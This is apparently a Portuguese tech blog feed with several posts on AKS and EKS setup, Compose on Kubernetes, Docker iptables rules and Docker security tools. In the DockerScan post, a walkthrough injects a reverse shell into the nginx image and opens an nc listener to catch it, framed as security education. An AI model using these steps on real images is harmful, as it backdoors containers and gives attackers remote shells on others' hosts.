Continuando nossa série de posts sobre o AKS, hoje vamos entender como o AKS cria os recursos no Azure. Se você não viu o post anterior mostrando como podemos criar um cluster de maneira rápida e fácil dentro do Azure, segue o link abaixo:
Quando você executa a criação de um cluster de Kubernetes no Azure, automaticamente a Microsoft cria diversos componentes, hoje vamos entender que componentes são esses criados pelo Azure e como eles se relacionam com o cluster de Kubernetes.
Estrutura

Na criação de um cluster simples igual foi criado no post anterior a Microsoft irá automaticamente no Azure criar recursos dos tipos: Load Balancer, Resource Group, Node Pools.

Na imagem acima é possível ver que em Resource Groups existem dois recursos, o resource_aks foi criado anteriormente, porem o MC_resource_aks_aksmundodocker_eastus é criado automaticamente pelo Azure e nesse momento não podemos renomear esse resource, então ele vai adicionar o prefixo: MC_{NOME DO RESOURCE GROUP}_{NOME DO CLUSTER}_{REGIÃO}. Dentro desse Resource Group é onde ficam os objetos criados especificamente para o cluster. Dentro do resource_aks você irá visualizar apenas um recurso do tipo Kubernetes Service, como na imagem abaixo:

Ao clicar em MC_resource_aks_aksmundodocker_eastus você poderá ver os recursos criados, se você copiou e colocou o exemplo de criação do post anterior, você deve ver algo parecido com isto:
É possível ver os tipos de recursos: Public IP address, Network security group, Route table, Virtual machine scale set, Virtual network e Load balancer. Por padrão são esses os tipos de recursos criados para um cluster de AKS.
Public IP address
Quando se cria um cluster de AKS padrão o endereço IP padrão para o Load Balancer é um IP público, então automaticamente o Azure cria um recursos do tipo Public IP address dentro do Resource group.
Network security group
O Networ security group (NSG) é um componente do Azure no qual é possível criar as regras para tráfego nas interfaces de rede, definindo assim se habilita o tráfego para determinado endereço ou recurso ou se habilita o mesmo.
Route table
O Route table como o nome já sugere é um recurso do Azure para definir a tabela de roteamento de alguns componentes.
Virtual machine scale set
Para conseguir realizar o dimensionamento de máquinas de maneira automática o Azure cria para o cluster de AKS um recurso do tipo Virtual machine scale set que faz com que o grupo de máquinas pode aumentar ou diminuir conforme a demanda de uso ou o agendamento criado.
Virtual network
Todo o cluster de AKS precisa ser criado dentro de uma Virtual network (VNET) ela pode ser criada automaticamente no momento de criação do cluster (Igual a gente fez) ou pode ser criada anteriormente e depois informada no momento da criação do cluster.
Load balancer
Dentro do Kubernetes existem 3 tipos de services: NodePort, ClusterIP e Load balancer. Quando o tipo de service Load balancer é criado o Azure atribui 1 IP da sua subnet para esse service e configura no recurso Load balancer um encaminhamento para esse service. Nos próximos posts a gente vai entender melhor e ver como essas regras são criadas.
OBS* Os recursos criados pelo AKS de maneira automática não devem ser modificados ou excluídos por outras contas a não ser pela própria Azure, pois qualquer modificação pode fazer com que o recurso pare de funcionar e a Azure não de suporte a eles.
Os recursos acima são os criados de maneira default em um cluster simples no AKS. Agora que você aprendeu como funciona a estrutura do AKS e quais são os componentes básicos do cluster nos próximos posts você vai aprender como é possível realizar o deploy das aplicações, fazer integrações, monitoramento e obter o melhor desempenho para as suas aplicações em produção.
Trabalha em uma consultoria com foco em Plataforma como Serviço (PaaS), é especialista em Cloud Computing e Conteinerização, desenvolve todo dia uma nova maneira de resolver problemas e criar coisas novas.
Bora falar de facilidades? Então, o objetivo deste post é trazer uma introdução ao uso da Amazon EKS (Elastic Kubernetes Service), vamos entender melhor o que é essa ferramenta e como você pode começar a “brincar” com ela de forma simples e rápida.
Ahhh mas antes, você sabe o que é Kubernetes? Caso ainda não esteja familiarizado recomendo que leias os posts que fizemos sobre o assunto 😉 Segue os links:
O Elastic Kubernetes Service nada mais é do que uma forma de você poder ter um cluster (ou mais) de Kubernetes sob demanda e sem a necessidade de administração dos managers (que para muitos é o mais complexo e oneroso dentro do Kubernetes), ou seja, a Amazon mais uma vez disponibiliza mais uma facilidade e tira um peso de quem precisa gerenciar o ambiente, é claro que isso gera outros pontos de atenção, como é o caso do vendor lockin, porém, se bem pensado, pode ser uma decisão que valha a pena.
Como Funciona
O objetivo da Amazon é disponibilizar para você uma infraestrutura completa, inclusive, no caso do EKS, tendo o gerenciamento dos manager sendo realizado pela própria Amazon.
Temos então basicamente três pontos principais nessa arquitetura:
Manager
Você não terá acesso a essa estrutura, toda a gerencia e configuração fica por conta da AWS mesmo, então, menos um ponto para se preocupar.
Workers:
São os nós do cluster onde você poderá executar todos os seus conteirners, ou seja, quando você instanciar um novo pod, ele será provisionado em um desses hosts.
Client:
Você precisa ter o binário do kubectl no host para poder geranciar o cluster, e ai que vem um ponto bem legal, você gerencia o cluster de forma transparente, da mesma forma como se fosse um Kubernetes on premise.
Mãos a obra?
A criação do master pode ser realizado utilizando a console da AWS mesmo, CloudFormation ou via CLI, o que veremos hoje será via CLI pois é o mais simples, para isso, você deve ter configurado em seu computador o awscli, para isso, siga os passos: https://docs.aws.amazon.com/pt_br/cli/latest/userguide/cli-chap-install.html, para resumir, se seu host for linux, siga a sequência:
Instale o Python 3:
apt-get/yum install python3
Baixe o pip para instalar o aws cli:
curl -O https://bootstrap.pypa.io/get-pip.py
Instale o pip:
python get-pip.py --user ou python3 get-pip.py --user
Adicione um novo caminho em seu path:
export PATH=~/.local/bin:$PATH
source ~/.bash_profile
Instale o AWS Cli:
pip3 install awscli --upgrade --user
Verifique a instalação:
aws version
Feito isso, você precisa configurar o cli para as credenciais da AWS, para isso, execute os passos:
aws configure
Informe os dados conforme for sendo lhe solicitado e pronto, basta seguir para o próximo passo.
Você precisará configurar o aws-iam-authenticator, para isso, siga:
Dessa forma o eksctl criará toda a escrutura necessária para o funcionando do cluster, desde VPC até regras de security group, esse novo cluster será formado com 3 instâncias t3.medium. O retono do comando será algo parecido com este:
[ℹ] using region us-west-2
[ℹ] setting availability zones to [us-west-2b us-west-2c us-west-2d]
[ℹ] subnets for us-west-2b - public:192.168.0.0/19 private:192.168.96.0/19
[ℹ] subnets for us-west-2c - public:192.168.32.0/19 private:192.168.128.0/19
[ℹ] subnets for us-west-2d - public:192.168.64.0/19 private:192.168.160.0/19
[ℹ] nodegroup "standard-workers" will use "ami-0923e4b35a30a5f53" [AmazonLinux2/1.12]
[ℹ] creating EKS cluster "prod" in "us-west-2" region
[ℹ] will create 2 separate CloudFormation stacks for cluster itself and the initial nodegroup
[ℹ] if you encounter any issues, check CloudFormation console or try 'eksctl utils describe-stacks --region=us-west-2 --name=prod'
[ℹ] building cluster stack "eksctl-prod-cluster"
[ℹ] creating nodegroup stack "eksctl-prod-nodegroup-standard-workers"
[✔] all EKS cluster resource for "prod" had been created
[✔] saved kubeconfig as "/Users/ericn/.kube/config"
[ℹ] adding role "arn:aws:iam::111122223333:role/eksctl-prod-nodegroup-standard-wo-NodeInstanceRole-IJP4S12W3020" to auth ConfigMap
[ℹ] nodegroup "standard-workers" has 0 node(s)
[ℹ] waiting for at least 1 node(s) to become ready in "standard-workers"
[ℹ] nodegroup "standard-workers" has 2 node(s)
[ℹ] node "ip-192-168-22-17.us-west-2.compute.internal" is not ready
[ℹ] node "ip-192-168-32-184.us-west-2.compute.internal" is ready
[ℹ] kubectl command should work with "/Users/ericn/.kube/config", try 'kubectl get nodes'
[✔] EKS cluster "prod" in "us-west-2" region is ready
Ahh mas eu quero personalizar… Não se preocupe amigo, o eksctl permite você definir qual VPC vai usar, quais subnet, security group, imagem (desde que homologada pela AWS), chave, dentre outras opções.
Depois de criado o cluster, bem, agora ficou fácil, basta você administrar da mesma forma como se fosse um cluster de Kubernetes instalado ai, nas suas máquinas locais ;).
Valide se tudo está ok com o cluster executando os comandos para verificar os nós do cluster:
kubectl get nodes
Você pode visualizar se foi criado o serviço default também, para isso:
kubectl get svc
O retorno será algo parecido com este:
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE svc/kubernetes ClusterIP 10.100.0.1 443/TCP 1m
Legal, e agora?
Bem, agora a sua imaginação é limite, encare o EKS como um cluster normal, neste sentido, o deploy de suas apps seguirá o mesmo processo, e caso você queria, pode utilizar outras facilidades da AWS para agilizar a publicação, mas isso é conto para outro post.
Queremos ainda, falar sobre monitoramento no EKS, Logs, e claro, vamos criar e fazer deploy de alguns serviço neste cluster, vamos ver como ficam as questões de segurança, ingress de serviço, dentre outros pontos.
Eai, curtiu? Então manda para alguém que talvez tenha interesse, e claro, fique a vontade para conversamos 😉 Grande Abraço!
Entusiasta Open Source, seu principal foco é ir atrás de ideias novas e torna-las realidade através de soluções simples e eficientes, o menos é mais, e o dividir é multiplicar.
Começamos 2019 e ficou bem claro que o Docker Swarm perdeu para o Kubernetes na guerra de orquestradores de contêineres.
Não vamos discutir aqui motivos, menos ainda se um é melhor que outro. Cada um tem um cenário ótimo para ser empregado como já disse em algumas das minhas palestras sobre o assunto. Mas de uma maneira geral se considerarmos o requisito evolução e compararmos as duas plataformas então digo que se for construir e manter um cluster de contêineres é melhor já começarmos esse cluster usando Kubernetes.
O real objetivo desse artigo é mostrar uma das possíveis abordagens para que nossas aplicações hoje rodando num cluster Docker Swarm, definidas e configuradas usando o arquivo docker-compose.yml possam ser entregues também em um cluster Kubernetes.
Intro
Já é meio comum a comparação entre ambos e posso até vir a escrever algo por aqui mas no momento vamos nos ater a um detalhe simples: cada orquestrador de contêineres cria recursos próprios para garantir uma aplicação rodando. E apesar de em alguns orquestradores recursos terem o mesmo nome, como o Services do Docker Swarm e o Services do Kubernetes eles geralmente fazem coisas diferente, vem de conceitos diferentes, são responsáveis por entidades diferentes e tem objetivos diferentes.
O Kompose, uma alternativa
O kompose é uma ferramenta que ajuda muito a converter arquivos que descrevem recursos do Docker em arquivos que descrevem recursos do Kubernetes e até dá para utilizar diretamente os arquivos do Docker Compose para gerir recursos no Kubernetes. Também tenho vontade de escrever sobre ele, talvez em breve, já que neste artigo vou focar em como ter recursos do Docker Swarm e do Kubernetes juntos.
Um pouco de história
Sempre gosto de passar o contexto para as pessoas entenderem como, quando e onde foram feitas as coisas, assim podemos compreender as decisões antes de pré-julgarmos.
Na Dockercon européia de 2017, a primeira sem o fundador Solomon Hykes, foi anunciado e demostrado como usar um arquivo docker-compose.yml para rodar aplicações tanto num cluster Docker Swarm quanto num cluster Kubernetes usando a diretiva Stacks.
A demostração tanto na Dockercon quanto no vídeo acima foram sensacionais. Ver que com o mesmo comando poderíamos criar recursos tanto no Docker Swarm quanto no Kubernetes foi um marco na época. O comando na época:
Só tinha um problema, isso funcionava apenas em instalações do Docker Enterprise Edition ($$$) ou nas novas versões do Docker for Desktop que eram disponíveis apenas para OSX e Windows.
Aí você pergunta: Como ficaram os usuário de Linux nessa história, Wsilva?
Putos, eu diria.
Protecionismo?
Assim como outros também tentei fazer uma engenharia reversa e vi que o bootstrap desse Kubernetes rodando dentro do Docker for Mac e Windows era configurado usando o Kubeadm. Fucei, criei os arquivos para subir os recursos Kubernetes necessários e quase consegui fazer rodar mas ainda me faltava descobrir como executar o binário responsável por extender a api do Kubernetes com os parâmetros certos durante a configuração de um novo cluster, todas as vezes que rodei tive problemas diferentes.
Até postei um tweet a respeito marcando a Docker Inc mas a resposta que tive foi a que esperava: a Docker não tem planos para colocar suporte ao Compose no Linux, somente Docker for Desktop e Enterprise Edition.
Ainda bem antes de tentar fazer isso na mão, lá na Dockercon de 2018 (provavelmente também escreverei sobre ela) tive a oportunidade de ver algumas palestras sobre extender a API do Kubernetes, sobre como usaram Custom Resource Definition na época para fazer a mágica de interfacear o comando docker stack antes de mandar a carga para a API do Kubernetes ou para a API do Docker Swarm e também conversei com algumas pessoas no conference a respeito.
A desculpa na época para não termos isso no Docker CE no Linux era uma questão técnica, a implementação dependeria muito de como o Kubernetes foi instalado por isso que no Docker para Desktop e no Docker Enterprise, ambientes controlados, essa bruxaria era possível, mas nas diversas distribuíções combinadas com as diversas maneiras de criar um cluster Kubernetes seria impossível prever e fazer um bootstrap comum a todos.
Docker ainda pensando no Open Source?
Na Dockercon européia de 2018, praticamente um ano depois do lançamento do Kubernetes junto com o Swarm finalmente foi liberado como fazer a API do Compose funcionar em qualquer instalação de Kubernetes. Mesmo sem as instruções de uso ainda mas já com os fontes do instalador disponíveis (https://github.com/docker/compose-on-kubernetes) era possível ver que a estrutura tinha mudado de Custom Resource Definition para uma API agregada e relativamente fácil de rodar em qualquer cluster Kubernetes como veremos a seguir.
Mão na massa.

Para rodarmos essa API do Compose no Mac e no Windows, assim como no final de 2017, basta habilitar a opção Kubernetes na configuração conforme a figura e toda a mágica vai acontecer.
No Linux podemos trabalhar com o Docker Enterprise Edition ou com o Docker Community Edition.
Para funcinar com o Docker Community Edition primeiramente precisamos de um cluster pronto rodando kubernetes e podemos fazer teoricamente em qualquer tipo de cluster. Desde clusters criados para produção com Kops – (esse testei na AWS e funcionou), ou Kubespray, ou em clusteres locais como esse que criei para fins educativos: https://github.com/wsilva/kubernetes-vagrant/ (também funcionou), ou Minikube (também funcionou, está no final do post), ou até no saudoso play with kubernetes (também funcionou) criado pelo nosso amigo argentino Marcos Nils.
Para verificar se nosso cluster já não está rodando podemos checar os endpoints disponíveis filtrando pela palavra compose:
$ kubectl api-versions | grep compose
Pré requisitos
Para instalar a api do Compose em um cluster Kubernetes precisamos do etcd operator rodando e existem maneiras de instalar com e sem suporte a SSL. Mais informações podem ser obtidas nesse repositório.
Neste exemplo vamos utilizar o gerenciador de pacotes Helm para instalar o etcd operator.
Instalação
Primeiro criamos o namespace compose em nosso Kubernetes:
Se estivermos utilizando OSX, podemos instalar de maneira simples com homebrew.
$ brew install kubernetes-helm
Updating Homebrew...
Error: kubernetes-helm 2.11.0 is already installed
To upgrade to 2.12.3, run `brew upgrade kubernetes-helm`
$ brew upgrade kubernetes-helm
Updating Homebrew...
==> Upgrading 1 outdated package:
kubernetes-helm 2.11.0 -> 2.12.3
==> Upgrading kubernetes-helm
==> Downloading https://homebrew.bintray.com/bottles/kubernetes-helm-2.12.3.moja
######################################################################## 100.0%
==> Pouring kubernetes-helm-2.12.3.mojave.bottle.tar.gz
==> Caveats
Bash completion has been installed to:
/usr/local/etc/bash_completion.d
zsh completions have been installed to:
/usr/local/share/zsh/site-functions
==> Summary
? /usr/local/Cellar/kubernetes-helm/2.12.3: 51 files, 79.5MB
No Linux podemos optar por gerenciadores de pacotes ou instalar manualmente baixando o pacote e colocando em algum diretório do PATH:
$ curl -sSL https://storage.googleapis.com/kubernetes-helm/helm-v2.12.1-linux-amd64.tar.gz -o helm-v2.12.1-linux-amd64.tar.gz
$ tar -zxvf helm-v2.12.1-linux-amd64.tar.gz
x linux-amd64/
x linux-amd64/tiller
x linux-amd64/helm
x linux-amd64/LICENSE
x linux-amd64/README.md
$ cp linux-amd64/tiller /usr/local/bin/tiller
$ cp linux-amd64/helm /usr/local/bin/helm
Estamos em 2019 então todos os clusters Kubernetes já deveriam estar rodando com RBAC (Role Base Access Control) por questões de segurança. Para isso devemos criar uma Service Account em nosso cluster para o tiller.
Neste exemplo fizemos o bind para o role cluster admin, mas seria interessante criar uma role com permissões mais restritas definindo melhor o que o helm pode ou não fazer em nosso cluster Kubernetes.
Podemos usar tando o kubectl como o docker cli para checar os status:
$ kubectl get stacks
NAME SERVICES PORTS STATUS CREATED AT
demo-stack 3 web: 80 Available (Stack is started) 2019-01-28T20:47:38Z
$ docker stack ls \
--orchestrator=kubernetes
NAME SERVICES ORCHESTRATOR NAMESPACE
demo-stack 3 Kubernetes default
Podemos pegar o ip da máquina virtual rodando minikube com o comando minikube ip e a porta do serviço web-published e acessar no nosso navegador.
Se você está pensando em migrar seus workloads de clusters de Docker Swarm para clusters de Kubernetes você pode optar tanto pelo Kompose quanto pelo Docker Compose no Kubernetes.
Optando pelo Compose no Kubernetes podemos usar o Docker for Mac ou Docker for Windows, basta habilitar nas configurações a opção de cluster Kubernetes.
Se estiver no Linux pode optar por seguir os passos acima ou pagar pelo Docker Enterprise Edition.
Veja como cada uma dessas opções se adequa melhor aos seus processos e divirta-se.
Conhecido como Boina, Tom e Wsilva entre outros apelidos. Possui certificações Docker Certified Associate e ZCE PHP 5.3, autor do livro Aprendendo Docker, do básico à orquestração de contêineres publicado pela editora Novatec. Docker Community Leader em São Paulo, tem background em telecomunicações, programação, VoIP, Linux e infraestrutura.
Iniciando 2019 e esse ano promete mudanças, em todos os aspectos, aqui no Blog também ;), esperamos que esse ano seja de grandes realizações, para todos nós.
Então, se você já trabalha com Docker, já deve ter passado por alguma situação onde as regras de iptables não são obedecidas, é, isso acontece :(.
Se você ainda não mexeu com Docker, recomendo este post aqui, que explica um pouco sobre o que é o Docker e como ele funciona, e te prepara pois o que mostraremos no post de hoje será bem útil para você.
O problema Por padrão o Docker manipula regras no iptables, mas, por que ele faz isso? Porque quando você cria um container o Docker precisa criar algumas regras para encaminhamento de tráfego, isolamento, etc. É possível desabilitar esse comportamento, porém, você precisará garantir isso manualmente 🙂
Digamos que você tem seu iptables bonito, nele você libera apenas a porta 80 e 22, e bloqueia todo o resto, para isso é provável que você utilize as seguintes regras:
iptables -P INPUT DROP
iptables -A INPUT --dport 80 -j ACCEPT
iptables -A INPUT --dport 22 -j ACCEPT
Neste servidor você tem Docker rodando, e criou um container na porta 80 obviamente para responder as requisições que são feitas.
Ok, agora você teve a necessidade de criar outra container, este em outra porta, e neste container você terá o ambiente de homologação, como você já tem um container executando e utilizando a porta 80, você precisará criar na porta 8080, ok, sem problema, agora posso ir no meu iptables e liberar a porta 8080 APENAS para o meu ip, óbvio que funciona:
iptables -A INPUT -s 10.1.1.2 --dport 8080 -j ACCEPT
Não, não funciona. E a explicação para esse comportamento encontramos em um dos assuntos primordiais da existência de um Sysadmin Linux, o comportamento do iptables.
Para recapitularmos, o iptables é basicamente é um interpretador de regras gerando ações baseadas nessas regras. Dentro do iptables temos três tabelas, são elas: Filter, Nat e Mangle. A tabela mais utiliza de todas é a Filter, é nessa tabela que criamos nossas regras para bloqueio de portas/ips. Dentro dessa tabela encontramos outras três chains, são elas:
INPUT: Consultado para pacotes que chegam na própria máquina;
FORWARD: Consultado para pacotes que são redirecionados para outra interface de rede ou outra estação. Utilizada em mascaramento.
OUTPUT: Consultado para pacotes que saem da própria máquina;
Agora advinha em qual chain são criadas as regras do Docker? Sim, em uma chain de forward, isso por que o pacote não é destinado para o host e sim para a interface que o Docker cria. É importante saber disso, pois o fluxo dentro do iptables muda se o destino do pacote é local ou não. Para ficar mais claro, dá uma olhada nessa imagem: Isso quer dizer que aquele seu container que foi criado na porta 8080 ficará exposto, pois a regra de forward será executada antes daquela sua regra de input que bloqueia tudo ;). A chain utilizada neste caso chama-se DOCKER, e você pode visulizar as regras criadas utilizando o:
iptables -L -nv
“Oh, e agora quem poderá nos defender?”
A Solução
Até pouco tempo atrás havia basicamente uma solução, nem um pouco “elegante” de se resolver isso.
Desabilitar no daemon do Docker para ele não manipular de forma automatica essas regras, com isso você precisaria criar manualmente as regras;
Existiam outras formas? Sim, algumas mais complexas, outras mais baixo nível, mas de qualquer forma nada tão simples e muito menos fácil de se administrar, então, depois de vários pedidos e sugestões de solução no github do Docker, isso foi repensado e resolvido de uma forma mais inteligente.
Foi adicionado uma nova Chain, chamada DOCKER-USER, essa chain apesar de ser forward também, precede as chains utilizadas pelo Docker na criação de containers. Dessa forma, você pode utilizar ela para adicionar as suas regras personalizadas e garantir o bloqueio ou acesso aos containers.
Te lembra daquelas regra que não funcionava antes? Então, neste novo cenário, ficará dessa forma:
Bem mais simples do que manipular todas as regras do Docker manualmente, certo? Mas lembre-se, isso serve apenas para controlar o trafego externo aos containers, isso não é aplicado no contexto de INPUT, então tome cuidado achando que é nessa chain que deve ir todas as suas regras. Outro ponto positivo para essa abordagem é a simplicidade para automatizar, pois basta integrar essa mesma lógica em sua pipeline e você estará protegendo seus containers.
É possível ainda manter aquele seu script maroto de firewall, basta adicionar mais algumas regras liberando ou não o acesso a determinada porta (na qual quem responderá será um container).
Então era isso, se quiser saber mais, tirar alguma dúvida ou ainda ajudar, deixa ai nos comentários ou entre em contato por e-mail. Grande abraço e boa semana 😉
Entusiasta Open Source, seu principal foco é ir atrás de ideias novas e torna-las realidade através de soluções simples e eficientes, o menos é mais, e o dividir é multiplicar.
Continuando a série de textos sobre Segurança e Docker, hoje vou falar sobre uma das ferramentas que citei no texto Segurança e hacking de containers Docker, vamos ver mais detalhes sobre a ferramenta DockerScan.
DockerScan é uma ferramentas de análise e hacking de containers Docker, com ela é possível fazer uma varredura buscando por vulnerabilidades de segurança e também fazer o inverso, injetar vulnerabilidades em imagens Docker, abaixo vamos ver suas principais funcionalidades e alguns exemplos de uso.
Principais Funcionalidades
Faz scan de uma rede tentando localizar os Docker Registries
Registry
Delete: Exclui image / tag remota
Info: Mostra informações de registros remotos
Push: Envia uma imagem
Upload: Upload de arquivo
Image
Analyze
Busca por informações confidenciais em uma imagem
Busca por senhas em variáveis de ambiente
Busca por qualquer URL / IP em variáveis de ambiente
Tenta identificar o usuário usado para executar o software
Extract: extrair uma imagem
Info: Obtém meta-informação da imagem
Modify:
entrypoint: altere o ponto de entrada em um Docker
trojanize: injeta um reverse shell em uma imagem Docker
user: altere o usuário em execução em uma imagem Docker
Instalando o DockerScan
Vamos ver agora como é simples instalar a ferramenta DockerScan.
Primeiro instale o gerenciador de pacotes da linguagem Python o pip: > python3.5 -m pip install -U pip
Agora instalamos o DockerScan > python3.5 -m pip install dockerscan
Verifique se a instalação foi feita corretamente e exiba as opções de funcionamento: > dockerscan -h
Exemplos de utilização
Agora vamos para a parte legal, por a mão na massa, vamos ver alguns exemplos de como o DockerScan pode ser utilizado:
Com o comando a baixo pode ser escaneada uma imagem para identificar possíveis vulnerabilidades: $ dockerscan image info nome-da-imagem
Seguindos os passos a baixo podemos injetar vulnerabilidade em uma imagem Docker. Vamos adicionar um reverse shell neste exemplo: //Baixe a imagem oficial do nginx $ docker pull nginx
//Salve uma cópia da imagem $ docker save nginx -o nginx-original
//Liste o conteúdo do diretório para ver se foi criada a cópia $ ls -lh nginx-original
//Execute o seguinte comando para ver as informações da imagem $ dockerscan image info nginx-original
//Execute um ifconfig para saber seu ip $ ifconfig
//Execute para injetar um reverser shell $ dockerscan image modify trojanize nginx-original -l 172.18.0.1 -p 2222 -o nginx-trojanized //Com este comando será criada uma nova imagem com um reverse shell
//Execute em outro terminal para ficar "ouvindo" a porta 2222 $ nc -v -k -l 2222
//Faça o load da imagem com vulnerabilidade $ docker load -i nginx-trojanized.tar
//Execute $ docker run nginx:latest
Um reverse shell é um tipo de shell no qual a máquina alvo se comunica de volta à máquina atacante. A máquina atacante tem uma porta ouvinte na qual ele recebe a conexão, que ao usar, o código ou a execução do comando são alcançados.
Isso é tudo por enquanto, no repositório do projeto DockerScan pode ser encontrada mais informações sobre esta ferramenta, se você conhece outras dicas, ferramentas, ficou com alguma dúvida ou tem algo a contribuir, deixe um comentário abaixo. Obrigado pela leitura.
Analista de Desenvolvimento na KingHost, graduado em ADS pelo Senac. Pós-graduando em Segurança Cibernética pela UFRGS, entusiasta Open Source e Software Livre.
Como vocês podem ter notado, meu nome é Fernando e este é o meu primeiro post aqui no blog, e minha contribuição será no sentido de esclarecer e ajudar vocês com algumas questões que pouca gente se preocupa, ou até mesmo implementa, mas que eventualmente pode prejudicar a sua aplicação ou seu negócio, sim, hoje falaremos sobre Segurança 😉 .
A alguns meses iniciei uma busca por informações sobre segurança relacionado a Docker, pois não via quase ninguém falar, na época até pensei que era porque eu estava por fora dos grupos de discussões, mas ao ir conversando com algumas pessoas bem envolvidas com a comunidade Docker fui vendo que em português temos bem pouco sobre este assunto. Então comecei a buscar por este assunto e fui encontrando materiais em inglês, assim fui montando um compilado de materiais sobre para tentar criar uma apresentação ou artigo. Conversando com o Cristiano do Mundo Docker, que é um membro muito ativo na comunidade Docker, recebi bastante incentivo pois ele também achou que o assunto é bem importante e pouco abordado, e nesta conversa surgiu a ideia de fazer uma pesquisa com a comunidade para saber de quem está usando Docker o que estão fazendo com relação a segurança.

Foi um questionário bem simples, com 3 perguntas que foi realizado entre 14 e 25 de agosto 2017, com 36 participantes.
Primeira pergunta: Já utilizou Docker em produção?
Mais de 55 por cento das pessoas que participaram da pesquisa responderam que utilizam Docker em produção.

Segunda pergunta: Verifica vulnerabilidades nas imagens utilizadas?
Dos 36 participantes menos de 20 por cento faz algum tipo de verificação para tentar identificar vulnerabilidades nas imagens Docker utilizadas.
Terceira pergunta: Como verificar vulnerabilidades?
E na última pergunta a ideia era identificar se é utilizado algum tipo de ferramenta para fazer as verificações de vulnerabilidades. Dos 19.4% que responderam que fazem alguma verificação somente um respondeu que utilizava alguma tipo de ferramenta, os outros informaram fazer verificações manuais, analisando o dockerfile e suas dependências, verificando autenticação, permissões e qualquer tipo de comunicação com o host.
Com base nessa pesquisa eu passei a focar o desenvolvimento deste material em ferramentas que podem ajudar no dia-a-dia para verificação de vulnerabilidades, em imagens, container e host. E com isso também encontrei ferramentas para fazer hacking de containers Docker. Para se proteger nada melhor que saber como pode ser atacado, então acompanhem até o final que vamos ter bastante dicas e ferramentas bacanas.
Mas para começarmos a utilizar as ferramentas primeiro precisamos estar ciente de algumas preocupações e práticas de segurança ao usar Docker.
Preocupações com segurança ao usar Docker
Kernel exploits (exploração do kernel)
Ao contrário de uma VM, ao usar containers o kernel é compartilhado entre todos os containers e o host, aumentando a importância de qualquer vulnerabilidade que explore o kernel.
Denial-of-service attacks (ataque de negação de serviço)
